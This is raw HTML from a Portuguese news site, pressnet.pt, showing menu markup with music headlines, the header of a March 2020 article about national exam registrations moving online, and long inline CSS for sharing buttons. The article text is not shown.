	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-21980" class="td-post-template-3 post-21980 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-exames tag-exames-nacionais td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Inscrições nos exames nacionais vão ser feitas à distância</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg" data-caption=""><img width="750" height="370" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg" srcset="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg 750w, https://pressnet.pt/app/uploads/2018/11/exames-nacionais-300x148.jpg 300w, https://pressnet.pt/app/uploads/2018/11/exames-nacionais-324x160.jpg 324w, https://pressnet.pt/app/uploads/2018/11/exames-nacionais-696x343.jpg 696w" sizes="(max-width: 750px) 100vw, 750px" alt="" title="exames nacionais"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">Inscrições nos exames nacionais vão ser feitas à distância</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T14:30:28+00:00" >March 17, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon 